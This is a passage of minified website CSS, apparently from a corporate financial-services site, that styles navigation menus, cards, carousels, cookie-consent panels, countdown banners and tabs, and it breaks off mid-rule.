img{width:40px!important}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading){align-items:center;display:flex;height:54px;justify-content:space-between;padding:0!important;width:100%}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading) .mega-navigation-item__wrapper{width:100%}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading) i{padding-block:15px;padding-left:4rem}.mega-navigation-submenu__mobile-wrap{padding-block:0!important}}.mega-navigation__submenu--featured{align-items:center;border-radius:12px;display:flex;display:block;gap:6px;grid-column:span 2;height:-moz-fit-content;height:fit-content;padding:18px;width:50%}@media (max-width:991px){.mega-navigation__submenu--featured{justify-content:space-between;padding:0;width:100%}.mega-navigation__submenu--featured i{font-size:16px}}.mega-navigation__submenu--featured:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation__submenu--featured i{font-size:14px}.darkmode-nav .mega-navigation__submenu--featured:hover{background:#26190e;transition:all .3s cubic-bezier(.4,0,.2,1)}@media (max-width:991px){.mega-navigation-submenu__link{padding-block:15px}.mega-navigation__submenu__item--heading i{padding-left:0!important}}@media (min-width:991px){.mega-header__navigation-container{margin-left:auto}.js-mega-navigation-submenu.active i,.js-mega-navigation-submenu:hover i{transform:rotate(270deg);transition:transform .3s ease}.js-mega-navigation-submenu i{transform:rotate(90deg);transition:transform .3s ease}.mega-navigation-item__wrapper:hover .js-mega-navigation-submenu i{transform:rotate(270deg)}}ul.checkmark-list,ul.checkmark-list ul{font-size:16px;font-style:normal;font-weight:400;line-height:150%;list-style:none;list-style-type:none!important;padding-left:0!important}ul.checkmark-list ul li{list-style-type:none!important;padding-left:40px!important;position:relative}ul.checkmark-list ul li:not(:first-of-type){margin-top:16px}ul.checkmark-list ul li::marker{display:none!important}ul.checkmark-list ul li:before{background:url(/assets/images/rte-list-check.svg) no-repeat 50%;background-size:contain;content:"";height:24px;left:0;position:absolute;top:0;width:24px}.dark-mode ul.checkmark-list li:before{background:url(/assets/images/dark-check.svg) no-repeat 50%;content:""}ul.box-list{list-style:none;padding-left:0}ul.box-list li{padding-left:30px;position:relative}ul.box-list li:not(:first-of-type){margin-top:16px}ul.box-list li:before{content:url(/assets/images/rte-box.svg);height:-moz-fit-content;height:fit-content;left:0;position:absolute;top:0;width:20px}.apex-group ul li::marker{color:#1e1e1e!important}.apex-group .rich-text-content table{border:1px solid #ccc!important;border-collapse:separate!important;border-radius:10px!important;border-spacing:0!important;font-size:16px;overflow:clip}.apex-group .rich-text-content table td{border:0!important}.apex-group .rich-text-content table tr:first-of-type{background-color:#1e1e1e;border-top-left-radius:10px;border-top-right-radius:10px;color:#fff;font-weight:500}.apex-group .rich-text-content table td:not(:last-child),.apex-group .rich-text-content table th:not(:last-child){border-right:1px solid #ccc!important}.apex-group .rich-text-content table>tbody:not(:last-child),.apex-group .rich-text-content table>tbody>tr:not(:last-child)>td,.apex-group .rich-text-content table>tbody>tr:not(:last-child)>th,.apex-group .rich-text-content table>tfoot:not(:last-child),.apex-group .rich-text-content table>tfoot>tr:not(:last-child)>td,.apex-group .rich-text-content table>tfoot>tr:not(:last-child)>th,.apex-group .rich-text-content table>thead:not(:last-child),.apex-group .rich-text-content table>thead>tr:not(:last-child)>td,.apex-group .rich-text-content table>thead>tr:not(:last-child)>th,.apex-group .rich-text-content table>tr:not(:last-child)>td,.apex-group .rich-text-content table>tr:not(:last-child)>th{border-bottom:1px solid #ccc!important}.accordion .locations-job{min-height:60px!important}.accordion .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion .accordion-item:first-child{border-top:0}.accordion .accordion-item:last-child{border-bottom:0}.accordion .accordion-item .accordion-button,.accordion .accordion-item .accordion-button.collapsed{border-radius:0}.accordion-button:not(.collapsed){background-color:transparent!important;color:#575756!important}.accordion-header{margin-bottom:0!important}.accordion-button{font-size:20px!important}.accordion-button:focus{border-color:rgba(13,65,148,.25);box-shadow:0 0 0 .25rem rgba(13,65,148,.25)}.bci-funds-accordion .h2,.bci-funds-accordion h2{margin:0!important}.bci-funds-accordion .accordion-button{font-size:16px!important;padding:0 .5rem}.card{border:1px solid transparent;border-radius:4px;box-shadow:0 0 5px rgba(0,0,0,.2);min-height:130px;text-decoration:none;transition:all .3s}@media (max-width:767.98px){.card{margin:10px 0}}.card:hover{border-color:#3e5772;box-shadow:0 0 10px rgba(0,0,0,.4)}.card .card-body,.card img{min-height:130px}@media (max-width:767.98px){.card .card-body,.card img{min-height:70px}}.card-img,.card-img-top{height:120px;-o-object-fit:cover!important;object-fit:cover!important;width:100%}@media (min-width:768px){.card-img,.card-img-top{height:130px}}.card-img-overlay{background:rgba(8,13,21,.5);display:flex;flex-direction:column;justify-content:space-around}.card-img-overlay .h4,.card-img-overlay a,.card-img-overlay h4,.card-img-overlay p{color:#fff!important}.card-text{position:relative}.card .h4,.card h4{color:#575756}.card a .card-arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.card a .card-arrow:after{bottom:4px;width:18px}.card a .card-arrow:after,.card a .card-arrow:before{border-top:3px solid #fff;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.card a .card-arrow:before{border-right:3px solid #fff;bottom:0;height:11px;transform:rotate(45deg);width:11px}.card a:hover .card-arrow{transform:translateX(10px)}.card-tag{background-color:rgba(87,87,86,.85);border-radius:20px;color:#fff;font-size:14px;padding:5px 9px;position:absolute;right:7px;top:7px}.article-list--no-tag .card-tag{display:none}@media (min-width:768px){.article-list--no-tag .card{margin-bottom:20px}}.section-relatedservices .col-md{min-width:33.33333%}.section-relatedservices .card:before{background:#3e5772;border-radius:.25rem;content:"";display:block;height:calc(100% + 6px);left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s,box-shadow .3s;width:calc(100% + 6px);z-index:-1}.section-relatedservices .card:hover{box-shadow:none}.section-relatedservices .card:hover:before{box-shadow:0 0 10px rgba(0,0,0,.4);opacity:1}.card--flip{background-color:transparent;border:none;box-shadow:none;height:250px;perspective:1000px;width:100%}.card--flip .card--flip__inner{height:100%;position:relative;text-align:center;transform-style:preserve-3d;transition:transform .8s;width:100%}.card--flip:hover{box-shadow:none}.card--flip:hover .card--flip__inner{transform:rotateY(180deg)}.card--flip .card__front .card-title{font-size:1.6em}.card--flip .card__front .card-img{height:250px}.card--flip .card__back,.card--flip .card__front{backface-visibility:hidden;border-radius:.25rem;height:100%;position:absolute;width:100%}.card--flip .card__back{align-items:center;background:#3e5772;display:flex;flex-direction:column;justify-content:center;padding:25px;text-align:center;transform:rotateY(180deg)}.section.section-carousel--full-width{padding-bottom:0;padding-top:0}.carousel-inner,.carousel-item{background-size:cover;height:450px}@media (min-width:768px){.carousel-inner,.carousel-item{height:530px}}.carousel-inner--no-overlay .carousel-caption,.carousel-inner--no-overlay .carousel-caption .h1,.carousel-inner--no-overlay .carousel-caption h1,.carousel-item--no-overlay .carousel-caption,.carousel-item--no-overlay .carousel-caption .h1,.carousel-item--no-overlay .carousel-caption h1{color:#575756}.carousel-item__container{background-size:cover;height:100%;width:100%}.carousel-overlay{background-color:#080d15;height:100%;opacity:.5;position:absolute;width:100%;z-index:2}.carousel-caption{bottom:20%!important;z-index:2}@media (max-width:767.98px){.carousel-caption{bottom:10%!important;left:0!important;margin:auto 15px;width:90%}}@media (min-width:768px){.carousel-caption{left:25%!important}}.carousel-caption .h1,.carousel-caption h1{color:#fff;font-weight:300;margin:0;padding-bottom:30px}.carousel-control-prev{display:none}@media (min-width:768px){.carousel-control-prev{display:block;left:5%!important}}.carousel-control-prev .carousel-control-prev-icon{background-image:none}.carousel-control-prev .carousel-control-prev-icon:after{border-bottom:4px solid #fff;border-left:4px solid #fff;border-radius:1px;content:"";display:block;height:22px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);transform-origin:top center;width:22px}.carousel-control-next{display:none}@media (min-width:768px){.carousel-control-next{display:block;right:5%!important}}.carousel-control-next .carousel-control-next-icon{background-image:none}.carousel-control-next .carousel-control-next-icon:after{border-radius:1px;border-right:4px solid #fff;border-top:4px solid #fff;content:"";display:block;height:22px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);transform-origin:top center;width:22px}.carousel-control-next,.carousel-control-prev,.carousel-indicators{z-index:3!important}.wide-carousel p{font-size:20px}.carousel img{-o-object-fit:cover;object-fit:cover}.carousel-item a.btn{border-radius:30px;font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.swiper-container .swiper-slide{overflow:hidden}.swiper-container .swiper-pagination-bullet{background-color:#575756;border-radius:0;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;position:relative;text-indent:-999px;width:30px}.swiper-control-next,.swiper-control-prev{background:none;border:0;bottom:0;opacity:.5;position:absolute;top:0;transition:opacity .2s linear;width:3rem}.swiper-control-next:hover,.swiper-control-prev:hover{opacity:1}.swiper-control-prev{left:0}.swiper-control-next{right:0}.swiper-control-prev-icon{border-left:4px solid #575756;border-top:4px solid #575756}.swiper-control-next-icon,.swiper-control-prev-icon{border-radius:1px;height:20px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(-45deg);width:20px}.swiper-control-next-icon{border-bottom:4px solid #575756;border-right:4px solid #575756}.section-resourcecarousel .swiper-container{margin-left:-15px;margin-right:-15px;margin-top:-15px;padding-left:15px;padding-right:15px;padding-top:15px}.section-resourcecarousel .swiper-slide{height:auto}.section-resourcecarousel .swiper-slide a{color:inherit;display:block;height:100%}.section-resourcecarousel .swiper-slide .card-body{width:100%}.section-resourcecarousel .card .resource-icon svg,.section-resourcecarousel .swiper-slide .resource-icon svg{transform:rotate(-90deg)}.section-resourcecarousel .card .card-title{color:#575756;font-size:30px;letter-spacing:-.1px;line-height:1.07em}.section-resourcecarousel .card .card-text{color:#575756;font-size:18px;letter-spacing:.1px;line-height:1.33em}.section-quotecarousel .card{border:0;box-shadow:none}.section-quotecarousel .card .card-subtitle,.section-quotecarousel .card .card-title{font-size:12px;font-weight:700}.contact-panel .section-form{display:none}.contact-panel .contact-button{background-color:#0d4194;border-color:#0d4194;border-radius:20px 20px 0 0;color:#fff;display:none;font-weight:700;position:fixed;right:-38px;text-align:right;top:50%;transform:rotate(-90deg);z-index:99}@media (min-width:768px){.contact-panel .contact-button{display:block}}.cookie-notification{background-color:#212529;bottom:0;color:#fff;font-size:16px;position:fixed;width:100%;z-index:10}.cookie-notification p{margin-bottom:0;margin-top:0}.cookie-notification .acceptAllCookies,.cookie-notification .manageCookies{display:inline-block;font-weight:500}.cookies-change-choices{background-image:linear-gradient(45deg,#3e5772 50%,transparent 0);bottom:0;height:80px;position:fixed;width:80px}.cookies-change-choices a{align-items:flex-end;display:flex;height:100%;width:100%}.cookies-change-choices img{margin:6px;width:35px}.cookie-choices{background-color:#212529;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.4);color:#fff;height:100%;max-width:500px;overflow-y:auto;padding:30px;position:fixed;z-index:10}.cookie-choices .row{margin-bottom:40px}.cookie-choices .onoffswitch{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;width:70px}.cookie-choices .onoffswitch-checkbox{display:none}.cookie-choices .onoffswitch-label{border-radius:20px;cursor:pointer;display:block;margin:0 0 5px;overflow:hidden;text-align:left}.cookie-choices .onoffswitch-inner{display:block;margin-left:-100%;transition:margin .3s ease-in 0s;width:200%}.cookie-choices .onoffswitch-inner:after,.cookie-choices .onoffswitch-inner:before{box-sizing:border-box;color:#fff;display:block;float:left;font-size:14px;height:30px;line-height:30px;padding:0;width:50%}.cookie-choices .onoffswitch-inner:before{background-color:#eee;color:#000;content:"On";padding-left:10px}.cookie-choices .onoffswitch-inner:after{background-color:#eee;color:#616161;content:"Off";padding-right:10px;text-align:right}.cookie-choices .onoffswitch-switch{background:#3e5772;border-radius:20px;bottom:0;display:block;height:20px;margin:6px;position:absolute;right:35px;top:-1px;transition:all .3s ease-in 0s;width:20px}.cookie-choices .onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.cookie-choices .onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.cookie-choices .h4,.cookie-choices h4{color:#fff;font-weight:700}@media (min-width:768px){.cookie-choices p{font-size:18px}}.section-counter .h2,.section-counter h2{font-size:clamp(3.5em,4.5vw,5em);font-weight:500;margin-bottom:0!important}.section-counter p{font-size:18px;letter-spacing:.1px;line-height:1.33em}.cta-banner{background-color:#575756;min-height:260px;position:relative}.cta-banner-image{background-size:cover;height:auto;min-height:400px;width:100%}@media (min-width:768px){.cta-banner-image{min-height:300px;width:50%}}.cta-section{background-color:rgba(87,87,86,.75);bottom:0;left:0;margin:0;position:absolute;text-align:center;width:100%}@media (min-width:768px){.cta-section{bottom:auto;left:auto;padding-left:150px;padding-right:30px;position:relative;text-align:left;width:50%}}@media (min-width:1400px){.cta-section{padding-left:350px}}.cta-section .cta-title{color:#fff}.cta-alt-banner{background-color:#ededed;min-height:416px}@media (max-width:767.98px){.cta-alt-banner{padding:20px 20px 0!important}}.cta-alt-section{width:600px}.cta-alt-section p{font-size:15px;margin-left:auto;margin-right:auto;margin-top:30px;width:75%}.cta-alt-section button{color:#fff;height:50px;width:100px}.cta-button .btn{font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.section-embed{padding-block:56px!important}@media (max-width:991px){.section-embed{padding-block:24px!important}}.section-embed .embed__aspect-lock{padding-top:56.25%;position:relative;width:100%}.section-embed .embed__aspect-lock iframe{border-radius:12px;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100%}.section-embed__title{margin-bottom:30px}.event-teaser{display:flex;flex-direction:column;justify-content:center;padding:30px 0;width:100%}@media (min-width:768px){.event-teaser{margin:0 20px;min-height:60vh;width:80%}}@media (min-width:992px){.event-teaser{margin:0 20px;min-height:60vh;width:65%}}@media (min-width:1200px){.event-teaser{margin:0 20px;min-height:60vh;width:55%}}.event-teaser .h1,.event-teaser h1{color:#3e5772;font-size:3em}.event-teaser-link{margin-top:40px}.event-teaser-img{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:350px}.full-width-cta,.full-width-cta .cta-section{background-color:#efefef}@media (min-width:1400px){.full-width-cta .cta-section{margin-bottom:80px;margin-top:80px}}.full-width-cta .cta-section .cta-title{color:#3e5772}@media (min-width:1400px){.full-width-cta .cta-section.cta-image-left{padding-left:30px;padding-right:350px}}.section-featured-countdown.has-overlay-image .container{position:relative}.section-featured-countdown.has-overlay-image{padding:200px 0 350px!important}.section-featured-countdown{background-color:#1d3236;color:#a3d18a;padding:50px 0 100px!important;position:relative}.section-featured-countdown .overlayImage{max-width:300px;position:absolute;transition:transform .5s ease-out}.section-featured-countdown .countdown-title{color:#fff;margin:0 auto 20px;max-width:400px;position:relative;text-align:center;z-index:4}.section-featured-countdown .countdown{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(56,75,78,.7);border-radius:10px;display:inline-block;left:50%;margin:20px auto 0;padding:30px 0;position:relative;text-align:center;transform:translateX(-50%);width:auto}.section-featured-countdown .countdown .count-cont{display:inline-block;margin:0;padding:0 40px;text-align:center}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{display:block;font-size:65px;font-weight:600;line-height:65px;margin-top:0}.section-featured-countdown .countdown .count-cont span{color:#fff;display:block;font-size:14px;margin-top:5px}.section-featured-countdown .countdown .count-cont.border-right{border-right:1.5px solid hsla(0,0%,100%,.3)}.section-featured-countdown .overlay-stat{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(56,75,78,.7);border-radius:10px;display:inline-block;font-size:35px;font-weight:600;line-height:35px;padding:25px 30px 20px;position:absolute;text-align:center;transition:transform .5s ease-out;z-index:3}.section-featured-countdown .overlay-stat span{color:#fff;display:block;font-size:14px;margin-top:5px}.section-featured-countdown .overlay-stat.stat1{right:220px;top:-80px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:220px}.section-featured-countdown .overlayImage.overlayImage1{left:40px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:310px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:80px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:50px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:180px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:400px}@media (max-width:1199px){.section-featured-countdown .overlay-stat.stat1{right:120px;top:-80px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:120px}.section-featured-countdown .overlayImage.overlayImage1{left:-40px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:210px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:-40px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-50px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:300px}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{font-size:45px;line-height:45px}}@media (max-width:991px){.section-featured-countdown .overlay-stat.stat1{right:70px;top:-140px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:60px}.section-featured-countdown .overlayImage.overlayImage1{left:-180px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:65px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:-80px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-80px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:-50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:200px}}@media (max-width:767px){.section-featured-countdown .overlay-stat{font-size:25px;line-height:25px;padding:15px 20px 10px}.section-featured-countdown .overlay-stat.stat1{right:70px;top:-140px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:120px}.section-featured-countdown .overlayImage.overlayImage1{left:-20px;max-width:150px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:85px;max-width:100px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:100px;right:-10px;top:-180px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-20px;max-width:150px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;max-width:150px;right:-50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:150px;right:80px}.section-featured-countdown .countdown .count-cont{padding:0 20px}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{display:block;font-size:35px;font-weight:600;line-height:35px;margin-top:0}.section-featured-countdown .countdown .count-cont span{color:#fff;display:block;font-size:14px;margin-top:5px}}.hero-banner{background-size:cover;overflow:hidden;position:relative;width:100%}.hero-banner .hero-overlay{background:rgba(8,13,21,.5);color:#fff;display:flex;flex-direction:column;left:0;min-height:500px;top:0;width:100%}.hero-banner .hero-overlay--hide-overlay{background:none}.hero-banner .hero-overlay a{color:#fff;text-decoration:none}.hero-banner .hero-overlay .h1,.hero-banner .hero-overlay h1{color:#fff}.hero-banner .hero-overlay .hero-banner__content{max-width:750px}.hero-banner--narrow .hero-overlay{min-height:275px}.hero-banner--narrow .hero-overlay .hero-banner__content{max-width:none}.hero-banner--narrow.big-image .hero-overlay{height:100%}.hero-banner .hero-banner__back-link{display:inline-block}.hero-article-container{background-color:#fff;margin-bottom:-1px;margin-top:-115px;max-width:860px!important;padding:20px 20px 0!important;position:relative}@media (min-width:768px){.hero-article-container{padding:60px 60px 0!important}}.hero-article-container .h1,.hero-article-container h1{color:#575756;font-size:56px;margin-bottom:40px;margin-top:20px}.hero-article-container .teamcard{align-items:center;display:flex;gap:24px;margin-bottom:24px}.hero-article-container .teamcard .locations-image{flex:0 0 80px;height:80px;margin:0;width:80px}.hero-article-container .teamcard .locations-title{font-size:16px;font-weight:700;letter-spacing:normal;margin:0!important}.hero-article-container .teamcard .locations-job{font-size:16px;margin-bottom:0}.hero-article-post{background-color:#fff;max-width:800px!important;padding:0!important;position:relative}.hero-banner a.btn{border:2px solid transparent;border-radius:30px;color:#fff;font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.hero-banner a.btn:hover{background:#fff;border-color:#3e5772;color:#3e5772}.in-page-navigation{background-color:#fbefe5;position:sticky;top:183px;z-index:10}@media (max-width:768px){.in-page-navigation{display:none}}.in-page-navigation__list{align-items:center;display:flex;gap:2rem;justify-content:center;list-style:none;padding-block:1rem;padding-inline:0}.in-page-navigation__link{border-radius:.25rem;color:#1e1e1e;font-weight:600;padding:.25rem .5rem;transition:.3s ease-in-out}.in-page-navigation__link:hover{background:#ffc79f;color:#1e1e1e}html{scroll-padding-top:220px}.big-image{background-image:url(https://www.theapexgroup.com/uploads/2020/11/22be48522982317a5dff1be567003171/fund-compliance_resized2.jpg);background-position:50% 50%;background-size:cover;height:540px;position:relative;width:100%}@media (max-width:767.98px){.big-image{height:470px}}.figure,.figure img{display:block}.figure img.full-width{width:100%}.figure-img--border{border:1px solid #0d4194}.lifecycle-stages__item{display:none;padding:21px 0 21px 21px;position:relative}.lifecycle-stages__item__link{color:#575756;font-weight:700}.lifecycle-stages__item__link:before{height:100%;left:3px;width:2px}.lifecycle-stages__item__link:after,.lifecycle-stages__item__link:before{background:#575756;content:"";position:absolute;top:50%;transform:translateY(-50%)}.lifecycle-stages__item__link:after{border-radius:100%;height:8px;left:0;width:8px}.lifecycle-stages__item__link.active,.lifecycle-stages__item__link:hover{color:#0d4194;opacity:1}.lifecycle-stages__item__link.active:after,.lifecycle-stages__item__link.active:before,.lifecycle-stages__item__link:hover:after,.lifecycle-stages__item__link:hover:before{background:#575756;opacity:1}.lifecycle-stages__item__link.active:after,.lifecycle-stages__item__link:hover:after{background:#0d4194}.lifecycle-stages__item__link.active .lifecycle-stages__item__link__title,.lifecycle-stages__item__link:hover .lifecycle-stages__item__link__title{color:#575756}.lifecycle-stages__item__link p{margin:0}.lifecycle-content__item{background:#3e5772;display:block;margin-top:20px;padding:24px}.lifecycle-content__item__heading{color:#0d4194;display:block;font-weight:700;margin-bottom:40px}.lifecycle-content__item__heading__title{color:#575756}.lifecycle-content__item__heading p{margin:0}.lifecycle-content__item__links{display:flex;flex-direction:column;list-style:none;padding:0 25px 0 0}.lifecycle-content__item__links li{border-top:1px solid #575756;font-weight:700;padding:12px 0}.lifecycle-content__item__links li:last-of-type{border-bottom:1px solid #575756}.lifecycle-content__item__image{display:none}@media (min-width:992px){.lifecycle-stages__item{display:block}.lifecycle-content__item{display:none;margin-top:0;padding:40px}.lifecycle-content__item__heading{display:none}.lifecycle-content__item__image{display:block}}.logo-grid-scroll__header{display:flex;flex-direction:column;gap:16px;margin-bottom:80px}@media (max-width:991px){.logo-grid-scroll__header{margin-bottom:48px}}.logo-grid-scroll .section-title{margin-bottom:2rem}.logo-grid-scroll .logo-grid-container .logo-item{margin-bottom:2rem;transition:opacity .3s ease-in}.logo-grid-scroll .logo-grid-container .logo-item.hidden{display:none}.logo-grid-scroll .logo-grid-container .logo-item.fade-in{animation:fadeIn .5s ease-in}.logo-grid-scroll .logo-grid-container .logo-item a{display:block}.logo-grid-scroll .logo-grid-container .logo-item img{border-radius:4px;display:block;height:auto;max-width:100%;-o-object-fit:contain;object-fit:contain;width:100%}.logo-grid-scroll .logo-item a{position:relative;transition:.3s ease-out}.logo-grid-scroll .logo-item a span{color:#fff;font-weight:700;left:50%;opacity:0;position:absolute;text-align:center;top:55%;transform:translate(-50%,-50%);transition:.2s ease-in;z-index:2}.logo-grid-scroll .logo-item a:after{background:#000;border-radius:4px;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.3s ease-out;width:100%}.logo-grid-scroll .logo-item a:hover:after{opacity:.6}.logo-grid-scroll .logo-item a:hover span{opacity:1;top:50%}.logo-grid-scroll .loading-indicator{display:none;padding:2rem 0}.logo-grid-scroll .loading-indicator.active{display:block}.logo-grid-scroll .loading-indicator .spinner-border{animation:spinner-border .75s linear infinite;border:.25rem solid rgba(0,0,0,.1);border-radius:50%;border-right-color:transparent;height:3rem;width:3rem}.logo-grid-scroll .loading-indicator .sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.logo-grid-scroll .scroll-trigger{height:1px;margin-top:-200px}@keyframes fadeIn{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.apx-region{cursor:pointer}.apx-pointer{pointer-events:none}.map{position:relative}.map-label{background-color:rgba(87,87,86,.75);color:#fff;display:block;opacity:0;padding:15px 25px;position:fixed;transform:translate(-50%,50%);transition:opacity .2s linear}.map-label.active{opacity:1}.apex-map-img{max-width:100%}.modal .modal-title{margin-bottom:0!important}.pagination{justify-content:center;margin:0 10px}.page-item:first-child .page-link{border-radius:1em}.page-item.active .page-link{background-color:#3e5772!important;border-color:#3e5772!important;border-radius:1em!important;color:#fff!important;z-index:3}.page-link{background-color:#fff!important;border:none!important;border-radius:1em!important;color:#0d4194!important;display:block;margin:0 10px!important;position:relative;text-decoration:none!important}.popup-modal .modal-fullscreen{margin:100px;width:calc(100% - 200px)}.popup-modal .modal-body .btn{font-weight:700}@media (min-width:992px){.popup-modal .modal-bottom-corner{margin:1.75rem auto 1.75rem 1.75rem;max-width:calc(min(100vw, 500px));position:relative}.popup-modal .modal-bottom-corner .modal-content{bottom:0;position:absolute}}.search-block-form{margin:0;max-width:1000px}.search-block-form .form-group{display:inline-flex;width:100%}.search-block-form__input{border:0;border-bottom:1px solid #3e5772;color:#3e5772;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}@media (min-width:768px){.search-block-form__input{font-size:32px}}.section-socialshare ul{display:flex;justify-content:flex-end;list-style:none;text-align:right}.section-socialshare ul li{margin-right:20px}.section-socialshare ul li:last-child{margin-right:0}.section-socialshare ul li a{cursor:pointer}.section-socialshare ul li svg{width:30px}.section-socialshare.center .h5,.section-socialshare.center h5{text-align:center}.section-socialshare.center .share-btn{justify-content:center;padding-left:0}.section.section-subpagelisting .card:hover:before{background:unset;opacity:unset}.section.section-subpagelisting .card{background:transparent!important;margin-bottom:20px;margin-top:40px}.section.section-subpagelisting .card .card-body{padding:0!important}.section.section-subpagelisting .card .card-body .card-title{margin:15px 0}.section.section-subpagelisting .card .card-img-top{aspect-ratio:16/9;border-radius:12px}.section.section-subpagelisting .card:before{background:unset;opacity:unset}.section.section-subpagelisting img.img-icon{height:40px;margin:15px 0;min-height:unset;min-width:unset;width:auto}.subpage-listing-swiper .swiper-container{overflow:visible}.subpage-listing-swiper .swiper-slide{align-items:self-end;display:flex;height:auto;opacity:.5;transition:all .5s ease}.subpage-listing-swiper .swiper-slide-active{opacity:1}.subpage-listing-swiper .swiper-slide-next,.subpage-listing-swiper .swiper-slide-prev{transform:scale(.8);transition:all .5s ease}.subpage-listing-swiper .slide-content{background-color:#f8f9fa;border-radius:10px;display:flex;overflow:hidden;width:100%}.subpage-listing-swiper .text-area{background-color:#3e5772;color:#fff;display:flex;flex:1;flex-direction:column;justify-content:flex-start;line-height:1.5;padding:35px}.subpage-listing-swiper .image-area{align-items:center;background-color:#fff;display:flex;flex:0 0 65%;justify-content:center;max-width:65%}.subpage-listing-swiper .image-area img{height:460px;max-height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.subpage-listing-swiper .text-area .h4,.subpage-listing-swiper .text-area h4{color:#fff;font-size:30px}.section-subpagelisting .swiper-controls{top:-70px}.section-subpagelisting .swiper-controls .swiper-control{background-color:#e7f5e2;background-image:url(/assets/images/arrow.png);background-position:52%;background-repeat:no-repeat;background-size:8px 14px;border-radius:50px;height:35px;margin:0 20px;opacity:1!important;transform:rotate(0deg);width:35px}.section-subpagelisting .swiper-controls .swiper-control.swiper-control-next{right:0}.section-subpagelisting .swiper-controls .swiper-control.swiper-control-prev{background-position:55%;right:80px;transform:rotate(180deg)}.section-subpagelisting .swiper-controls span{display:none}.section-subpagelisting .swiper-pagination{left:unset;right:0;width:auto}.section-subpagelisting .swiper-pagination-bullet{background-color:#e7f5e2;border-radius:20px;flex:0 1 auto;height:10px;margin-left:9px!important;margin-right:9px!important;opacity:1;position:relative;text-indent:-999px;width:10px}.section-subpagelisting .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#333;opacity:1}.section-subpagelisting .swiper-container{padding-bottom:3rem!important}@media (max-width:767.98px){.section-subpagelisting .swiper-pagination{left:0;right:0;width:auto}.subpage-listing-swiper .slide-content{flex-direction:column}.subpage-listing-swiper .image-area,.subpage-listing-swiper .text-area{margin:0;max-width:100%;width:100%}.subpage-listing-swiper .image-area{order:1}.subpage-listing-swiper .image-area img{height:100%;min-height:200px;width:100%}.subpage-listing-swiper .text-area{order:2;padding:10px}.subpage-listing-swiper .text-area .h4,.subpage-listing-swiper .text-area h4{font-size:25px}.section-subpagelisting .swiper-container{margin:0 20px;padding-bottom:30px!important}}.nav-tabs{margin-bottom:30px!important}@media (max-width:767px){.nav-tabs{margin-bottom:10px!important}}.nav-tabs .nav-item{background-color:transparent}.nav-tabs .nav-item 